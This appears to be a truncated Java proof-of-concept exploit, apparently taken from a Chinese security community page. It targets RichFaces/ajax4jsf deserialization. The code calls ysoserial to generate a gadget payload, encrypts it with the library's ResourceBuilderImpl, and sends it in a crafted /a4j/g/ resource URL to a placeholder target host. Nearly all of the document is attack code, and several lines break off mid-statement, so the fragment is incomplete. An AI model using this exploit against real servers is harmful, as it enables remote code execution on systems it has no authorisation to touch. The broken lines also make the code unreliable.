 import java.io.*;
import java.net.HttpURLConnection;
import java.net.URL;
import org.ajax4jsf.resource.ResourceBuilderImpl;
import javax.net.ssl.HostnameVerifier;
import javax.net.ssl.HttpsURLConnection;
import javax.net.ssl.SSLSession;
public class Exploit extends  ResourceBuilderImpl {
    public static void main(String args[]) throws Exception {
        String[] command = new String[]{"java", "-jar", "/Users/Tomato/pentest/exploit/JavaUnserializeExploits/ysoseri
        Exploit exploit = new Exploit();
        byte[] bytes = exploit.run(command);
        byte[] exploitcode = exploit.encrypt(bytes);
        String exploiturl = "http://target/a4j/g/3_3_3.Finalorg/richfaces/renderkit/html/scripts/skinning.js/DATA/" +
        http(exploiturl);
    }
    private byte[] run(String[] command) throws Exception {
        Process process;
        byte[] poc;
        process = Runtime.getRuntime().exec(command);
        poc = org.apache.commons.io.IOUtils.toByteArray(process.getInputStream());
        return poc;
    }
    private static void http(String urlstring) throws Exception{
        StringBuffer buffer = new StringBuffer();
先知社区